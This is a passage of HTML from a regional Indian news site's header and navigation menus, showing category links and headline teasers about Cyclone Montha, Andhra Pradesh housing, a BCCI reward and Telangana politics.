                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        
        
        
        <div class="td-mobile-content">
            <div class="menu-new-menu-container"><ul id="menu-new-menu" class="td-mobile-main-menu"><li id="menu-item-126640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-126640"><a href="https://themangonews.com/category/andhra-pradesh-regional/">Andhra Pradesh</a></li>
<li id="menu-item-126641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-126641"><a href="https://themangonews.com/category/telangana/">Telangana<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://themangonews.com/category/telangana/telangana-elections/">Telangana Elections</a></li>
</ul>
</li>
<li id="menu-item-120250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120250"><a href="https://themangonews.com/category/national/">National</a></li>
<li id="menu-item-120248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120248"><a href="https://themangonews.com/category/entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://themangonews.com/category/entertainment/bollywood-movies/">Bollywood</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/entertainment/hollywood/">Hollywood</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/entertainment/kollywood/">Kollywood</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/entertainment/tollywood/">Tollywood</a></li>
</ul>
</li>
<li id="menu-item-120571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120571"><a href="https://themangonews.com/category/sports/">Sports<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://themangonews.com/category/sports/olympics/">Olympics</a></li>
</ul>
</li>
<li id="menu-item-126639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126639"><a href="https://themangonews.com/videos/">Videos</a></li>
<li id="menu-item-126642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-126642"><a href="https://themangonews.com/category/extras/">Extras<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/air-force/">Air Force</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/banking/">Banking</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/breaking-news/">Breaking news</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/business/">Business</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/defence/">Defence</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/education/">Education</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/featuredvideos/">Featured Videos</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/finance/">Finance</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/international/">International</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/law/">Law</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/law/crime/">Crime</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/lifestyle/">lifestyle</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/lifestyle/health/">Health</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/lifestyle/health-fitness/">Health &amp; Fitness</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/lifestyle/travel/">Travel</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/most-popular/">Most Popular</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/nature/">Nature</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/photos/">Photos</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/politics/">Politics</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/regional/">Regional</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/science/">Science</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/technology/">Technology</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/terrorism/">Terrorism</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/video/">Video</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/you-may-like/">You May Like</a></li>
</ul>
</li>
<li id="menu-item-126372" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-126372"><a href="https://telugu.themangonews.com/"><span style="color: #f24700;">తెలుగు</span></a></li>
</ul></div>        </div>
    </div>

    
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://themangonews.com/">
			
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://themangonews.com/">
            <img width="227" height="76" class="td-retina-data" data-retina="https://themangonews.com/core/views/mango/images/mango_news.png" src="https://themangonews.com/core/views/mango/images/mango_news.png" alt="The Mango News" title="The Mango News" />
            <span class="td-visual-hidden">Mango News</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
  

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

  


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://themangonews.com/">
			<img width="227" height="76" class="td-retina-data" data-retina="https://themangonews.com/core/views/mango/images/mango_news.png" src="https://themangonews.com/core/views/mango/images/mango_news.png" alt="The Mango News" title="The Mango News" />
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://themangonews.com/">
			<img width="227" height="76" class="td-retina-data" data-retina="https://themangonews.com/core/views/mango/images/mango_news.png" src="https://themangonews.com/core/views/mango/images/mango_news.png" alt="The Mango News" title="The Mango News" />
		</a>
	    </div>
    <div class="menu-new-menu-container"><ul id="menu-new-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-126640"><a href="https://themangonews.com/category/andhra-pradesh-regional/">Andhra Pradesh</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"397","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "5537";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1108";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/dream-home-delivered-andhra-joins-3-lakh-families-in-new-houses/"  rel="bookmark" class="td-image-wrap " title="Dream Home Delivered: Andhra Joins 3 Lakh Families in New Houses" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/11/Andhra-Hands-Over-3-Lakh-Welfare-Homes-in-One-Day-218x150.webp"  srcset="https://themangonews.com/storage/2025/11/Andhra-Hands-Over-3-Lakh-Welfare-Homes-in-One-Day-218x150.webp 218w, https://themangonews.com/storage/2025/11/Andhra-Hands-Over-3-Lakh-Welfare-Homes-in-One-Day-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dream Home Delivered: Andhra Joins 3 Lakh Families in New Houses" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/dream-home-delivered-andhra-joins-3-lakh-families-in-new-houses/"  rel="bookmark" title="Dream Home Delivered: Andhra Joins 3 Lakh Families in New Houses">Dream Home Delivered: Andhra Joins 3 Lakh Families in New Houses</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/historic-move-bcci-announces-%e2%82%b951-crore-reward-for-world-cup-winning-indian-womens-team/"  rel="bookmark" class="td-image-wrap " title="Historic Move! BCCI Announces ₹51 Crore Reward for World Cup-Winning Indian Women’s Team" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/11/₹51-Crore-Celebration-for-Indias-Queens-👑🇮🇳-218x150.jpg"  srcset="https://themangonews.com/storage/2025/11/₹51-Crore-Celebration-for-Indias-Queens-👑🇮🇳-218x150.jpg 218w, https://themangonews.com/storage/2025/11/₹51-Crore-Celebration-for-Indias-Queens-👑🇮🇳-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="₹51-Crore-Celebration-for-India’s-Queens-👑🇮🇳" title="Historic Move! BCCI Announces ₹51 Crore Reward for World Cup-Winning Indian Women’s Team" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/historic-move-bcci-announces-%e2%82%b951-crore-reward-for-world-cup-winning-indian-womens-team/"  rel="bookmark" title="Historic Move! BCCI Announces ₹51 Crore Reward for World Cup-Winning Indian Women’s Team">Historic Move! BCCI Announces ₹51 Crore Reward for World Cup-Winning Indian&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/pawan-kalyan-visits-cyclone-montha-ravaged-farms-in-krishna-district-pledges-government-support/"  rel="bookmark" class="td-image-wrap " title="Pawan Kalyan Visits Cyclone Montha Ravaged Farms in Krishna District, Pledges Government Support" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/10/Pawan-Kalyan-on-Ground-–-Cyclone-Montha-Hits-Farms-Govt-Steps-In-218x150.jpg"  srcset="https://themangonews.com/storage/2025/10/Pawan-Kalyan-on-Ground-–-Cyclone-Montha-Hits-Farms-Govt-Steps-In-218x150.jpg 218w, https://themangonews.com/storage/2025/10/Pawan-Kalyan-on-Ground-–-Cyclone-Montha-Hits-Farms-Govt-Steps-In-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Pawan Kalyan Visits Cyclone Montha Ravaged Farms in Krishna District, Pledges Government Support" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/pawan-kalyan-visits-cyclone-montha-ravaged-farms-in-krishna-district-pledges-government-support/"  rel="bookmark" title="Pawan Kalyan Visits Cyclone Montha Ravaged Farms in Krishna District, Pledges Government Support">Pawan Kalyan Visits Cyclone Montha Ravaged Farms in Krishna District, Pledges&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/cyclone-montha-strikes-east-coast-imd-sounds-red-alert/"  rel="bookmark" class="td-image-wrap " title="Cyclone Montha Strikes East Coast, IMD Sounds Red Alert" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/10/Cyclone-Montha-Update-218x150.jpg"  srcset="https://themangonews.com/storage/2025/10/Cyclone-Montha-Update-218x150.jpg 218w, https://themangonews.com/storage/2025/10/Cyclone-Montha-Update-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Cyclone Montha Update" title="Cyclone Montha Strikes East Coast, IMD Sounds Red Alert" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/cyclone-montha-strikes-east-coast-imd-sounds-red-alert/"  rel="bookmark" title="Cyclone Montha Strikes East Coast, IMD Sounds Red Alert">Cyclone Montha Strikes East Coast, IMD Sounds Red Alert</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/imd-cyclone-alert-cyclone-montha-to-hit-andhra-pradesh-coast-soon/"  rel="bookmark" class="td-image-wrap " title="IMD Cyclone Alert: Cyclone Montha to Hit Andhra Pradesh Coast Soon" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/10/Cyclone-Montha-Nears-AP-Coast-IMD-Issues-Red-Alert-218x150.jpg"  srcset="https://themangonews.com/storage/2025/10/Cyclone-Montha-Nears-AP-Coast-IMD-Issues-Red-Alert-218x150.jpg 218w, https://themangonews.com/storage/2025/10/Cyclone-Montha-Nears-AP-Coast-IMD-Issues-Red-Alert-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="IMD cyclone alert" title="IMD Cyclone Alert: Cyclone Montha to Hit Andhra Pradesh Coast Soon" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/imd-cyclone-alert-cyclone-montha-to-hit-andhra-pradesh-coast-soon/"  rel="bookmark" title="IMD Cyclone Alert: Cyclone Montha to Hit Andhra Pradesh Coast Soon">IMD Cyclone Alert: Cyclone Montha to Hit Andhra Pradesh Coast Soon</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-126641"><a href="https://themangonews.com/category/telangana/">Telangana</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"405","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "4";
block_tdi_3.found_posts = "5642";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "1411";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_3" id="tdi_4" data-td_block_id="tdi_3" data-td_filter_value="" href="https://themangonews.com/category/telangana/">All</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_5" data-td_block_id="tdi_3" data-td_filter_value="219520" href="https://themangonews.com/category/telangana/telangana-elections/">Telangana Elections</a></div></div><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/tollywood/hollywood-to-hyderabad-revanth-reddys-big-push-for-global-cinema/"  rel="bookmark" class="td-image-wrap " title="Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/10/Revanth-Reddys-Hollywood-to-Hyderabad-Vision-218x150.jpg"  srcset="https://themangonews.com/storage/2025/10/Revanth-Reddys-Hollywood-to-Hyderabad-Vision-218x150.jpg 218w, https://themangonews.com/storage/2025/10/Revanth-Reddys-Hollywood-to-Hyderabad-Vision-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Revanth-Reddy’s-Hollywood-to-Hyderabad-Vision" title="Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema" /></a></div>                <a href="https://themangonews.com/category/entertainment/" class="td-post-category">Entertainment</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/tollywood/hollywood-to-hyderabad-revanth-reddys-big-push-for-global-cinema/"  rel="bookmark" title="Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema">Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/cyclone-montha-strikes-east-coast-imd-sounds-red-alert/"  rel="bookmark" class="td-image-wrap " title="Cyclone Montha Strikes East Coast, IMD Sounds Red Alert" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/10/Cyclone-Montha-Update-218x150.jpg"  srcset="https://themangonews.com/storage/2025/10/Cyclone-Montha-Update-218x150.jpg 218w, https://themangonews.com/storage/2025/10/Cyclone-Montha-Update-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Cyclone Montha Update" title="Cyclone Montha Strikes East Coast, IMD Sounds Red Alert" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/cyclone-montha-strikes-east-coast-imd-sounds-red-alert/"  rel="bookmark" title="Cyclone Montha Strikes East Coast, IMD Sounds Red Alert">Cyclone Montha Strikes East Coast, IMD Sounds Red Alert</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/imd-cyclone-alert-cyclone-montha-to-hit-andhra-pradesh-coast-soon/"  rel="bookmark" class="td-image-wrap " title="IMD Cyclone Alert: Cyclone Montha to Hit Andhra Pradesh Coast Soon" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/10/Cyclone-Montha-Nears-AP-Coast-IMD-Issues-Red-Alert-218x150.jpg"  srcset="https://themangonews.com/storage/2025/10/Cyclone-Montha-Nears-AP-Coast-IMD-Issues-Red-Alert-218x150.jpg 218w, https://themangonews.com/storage/2025/10/Cyclone-Montha-Nears-AP-Coast-IMD-Issues-Red-Alert-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="IMD cyclone alert" title="IMD Cyclone Alert: Cyclone Montha to Hit Andhra Pradesh Coast Soon" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/imd-cyclone-alert-cyclone-montha-to-hit-andhra-pradesh-coast-soon/"  rel="bookmark" title="IMD Cyclone Alert: Cyclone Montha to Hit Andhra Pradesh Coast Soon">IMD Cyclone Alert: Cyclone Montha to Hit Andhra Pradesh Coast Soon</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/revanth-reddy-campaign-jubilee-hills-congress-steps-up-momentum/"  rel="bookmark" class="td-image-wrap " title="Revanth Reddy Campaign Jubilee Hills: Congress Steps Up Momentum" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/10/Big-Push-in-Jubilee-Hills-218x150.jpg"  srcset="https://themangonews.com/storage/2025/10/Big-Push-in-Jubilee-Hills-218x150.jpg 218w, https://themangonews.com/storage/2025/10/Big-Push-in-Jubilee-Hills-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Big-Push-in-Jubilee-Hills!" title="Revanth Reddy Campaign Jubilee Hills: Congress Steps Up Momentum" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/revanth-reddy-campaign-jubilee-hills-congress-steps-up-momentum/"  rel="bookmark" title="Revanth Reddy Campaign Jubilee Hills: Congress Steps Up Momentum">Revanth Reddy Campaign Jubilee Hills: Congress Steps Up Momentum</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120250"><a href="https://themangonews.com/category/national/">National</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"33","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "8310";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "1662";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/cyclone-montha-to-hit-andhra-coast-red-alert-issued/"  rel="bookmark" class="td-image-wrap " title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-218x150.jpg"  srcset="https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-218x150.jpg 218w, https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Cyclone Montha" title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/cyclone-montha-to-hit-andhra-coast-red-alert-issued/"  rel="bookmark" title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued">Cyclone Montha to Hit Andhra Coast: Red Alert Issued</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/100-years-of-rss-sangh-to-host-1-lakh-gatherings-nationwide-kovind-as-chief-guest/"  rel="bookmark" class="td-image-wrap " title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-218x150.webp"  srcset="https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-218x150.webp 218w, https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="100 years of RSS" title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
